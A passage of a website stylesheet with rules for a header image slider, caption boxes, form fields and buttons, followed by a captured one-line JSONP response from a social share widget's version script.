	margin-bottom: 2px;
	padding-bottom: 2px;
}
/* ---- header-slider ---- */
.bx-wrapper {
	position: relative;
	padding: 0;
 *zoom: 1;
	max-width: 1920px;
	min-width: 1000px;
	height: 531px;
}
.bx-wrapper ul {
	margin: 0;
}
.bx-wrapper li {
	-webkit-transition: none;
	-o-transition: none;
	-ms-transition: none;
	transition: none;
}
.bx-wrapper img {
	max-width: 100%;
	display: block;
}
.bx-has-controls-direction {
	position: relative;
	width: 1000px;
	margin: 0 auto;
	z-index: 101;
}
.bx-wrapper .bx-pager {
	text-align: center;
	margin-top: -75px;
}
.bx-wrapper .bx-pager .bx-pager-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: url("../images/slidernavi.png") no-repeat 0 -35px;
	width: 31px;
	height: 35px;
	text-indent: -9999px;
	display: block;
	margin: 0 -2px;
	z-index: 100;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background-position: 0 0;
}
.bx-wrapper .bx-prev {
	background: url("../images/slidernavi.png") no-repeat -31px 0;
	right: 248px;
}
.bx-wrapper .bx-next {
	background: url("../images/slidernavi.png") no-repeat -75px 0;
	right: 64px;
}
.bx-wrapper .bx-prev:hover {
	background-position: -119px 0;
}
.bx-wrapper .bx-next:hover {
	background-position: -163px 0;
}
.bx-wrapper .bx-controls-direction a {
	display: block;
	position: absolute;
	top: -280px;
	width: 44px;
	height: 64px;
	text-indent: -9999px;
	z-index: 999;
}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}
.promopix {
	background-position: 50% 5% !important;
	background-size: cover !important;
}
.overhead {
	background: url("../images/overhead.png") no-repeat 50% 0;
	position: relative;
	z-index: 100;
	height: 108px;
	margin-top: -108px;
	min-width: 1000px;
}
.overleft {
	background: url("../images/overleft.png") no-repeat;
	height: 531px;
}
.overright {
	background: url("../images/overright.png") no-repeat 100% 0;
	height: 531px;
}
.promolink {
	display: block;
	height: 531px;
}
.caption {
	width: 378px;
	position: absolute;
	z-index: 101;
	right: -9px;
	bottom: 22px;
}
.caption .dtw {
	height: 60px;
	background: url("../images/slidercaption.png") no-repeat;
}
.caption-in {
	padding: 7px 0 25px 0;
	background: url("../images/slidercaption.png") no-repeat -378px 100%;
}
.caption h3 {
	color: #75ca1b;
	text-transform: uppercase;
	font-weight: normal;
	font-family: "Cuprum" !important;
	margin: 0 35px;
	height: 20px;
	overflow: hidden;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
}
.caption h3 a {
	color: #75ca1b;
	text-decoration: none;
}
.caption h3 a:hover {
	text-decoration: underline;
}
.caption .capt-text {
	font-family: "Cuprum" !important;
	margin: 5px 110px 5px 35px;
	color: #fff;
	font-size: 1.2em;
	text-shadow: 0 1px 1px rgba(0,0,0,.6);
	line-height: 15px;
	max-height: 90px;
	min-height: 30px;
	overflow: hidden;
}
.caption .cptbtn {
	margin: 8px 35px 0 35px;
	height: 44px;
}
.caption .cptbtn span {
	float: left;
	margin-right: 6px;
}
.caption .cptbtn a {
	background: url("../images/headbtns.png") no-repeat;
	width: 110px;
	padding-top: 44px;
}
.caption .cptbtn .towatch {
	background-position: 0 0;
}
.caption .cptbtn .towatch:hover {
	background-position: 0 -168px;
}
.caption .cptbtn .tofavorites {
	background-position: 0 -44px;
}
.caption .cptbtn .tofavorites:hover {
	background-position: 0 -212px;
}
.ghost {
	background: url("../images/ghots.png") no-repeat;
	width: 98px;
	height: 158px;
	right: -2px;
	top: 381px;
	position: absolute;
	z-index: 105;
}
.berrors {
	background: #e64646 url("../images/berrors.png") no-repeat 10px 50%;
	padding: 10px 10px 10px 60px;
	color: #fff;
	margin-top: 25px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
	font-size: 1.2em;
}
.berrors a {
	color: #fff;
}
/* ---- forms ---- */
.baseform {
	padding-top: 25px;
	font-size: 1.2em;
}
.baseform .heading {
	padding: 10px 20px 0 20px;
}
.baseform .heading h1, .baseform .heading h2 {
	font-size: 20px;
	font-weight: normal;
}
.baseform .dcont {
	margin: 0 15px;
}
.tableform {
	width: 100%;
}
.tableform td.label {
	width: 18%;
	vertical-align: top;
	padding-right: 0;
}
.fieldsubmit, .tableform td {
	padding: 10px 20px;
}
.fieldsubmit {
	margin-left: 18%;
}
.addnews {
	font-weight: bold;
}
.impot {
	color: #d51e44;
	font-weight: normal;
}
.checkbox {
	padding: 4px 0;
	line-height: 1em;
}
.checkbox input {
	margin-top: -2px;
	vertical-align: middle;
}
.f_input {
	width: 300px;
	padding: 1px;
}
.f_textarea {
	width: 458px;
}
.fieldtr select, .textin, .f_textarea, .f_input, .xfields textarea, .xprofile textarea, .xfields input, .xprofile input, .xfields select, .xprofile select, .mass_comments_action select, .logform li.lfield input, .recip select, .pm select {
	padding: 6px;
	background: #fff url("../images/fields.png") repeat-x;
	border: 1px solid #d1ddeb;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}
.pm .bbcodes {
	margin-top: 2px;
}
.textin {
	padding: 6px !important;
}
.f_textarea, .editor_button select {
	padding: 0;
}
.textin {
	padding: 2px;
}
.fbutton {
	height: 34px;
	background: url("../images/fbutton.png") repeat-x;
	padding: 0 15px;
	width: 120px;
	padding-bottom: 3px;
	color: #fff;
	font-size: 1.05em;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	text-shadow: 0 1px 1px #086cb0;
	border: none;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.15);
	box-shadow: 0 1px 3px rgba(0,0,0,.15);
}
.fbutton:hover {
	background-position: 0 -34px;
}
.orderform {
	height: 0px;
	overflow: hidden;
	opacity: 0;
}
.orderform.active {
	height: auto;
	opacity: 1;
}
.order {
	margin-top: 15px;
}
.btn-order {
	display: block;
	background: url("../images/downbtn.png") no-repeat;
	width: 158px;
	height: 67px;
	color: #fff;
	font-style: italic;
	text-decoration: none;
	line-height: 61px;
	padding-left: 23px;
	font-size: 1.1em;
	margin: 0 auto;
}
.btn-order:hover {
	background-position: 0 -67px;
	color: #fff;
}
.box embed {
 -webkit-box-shadow:  0px 0px 16px 0px #637181;
        -moz-box-shadow:  0px 0px 16px 0px #637181;
        box-shadow:  0px 0px 16px 0px #637181;
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768855248274165
body_size: 396
content:
cb__utl_cb_share_1768855248274165('1ea92d09c43527572b24fe052f11127b');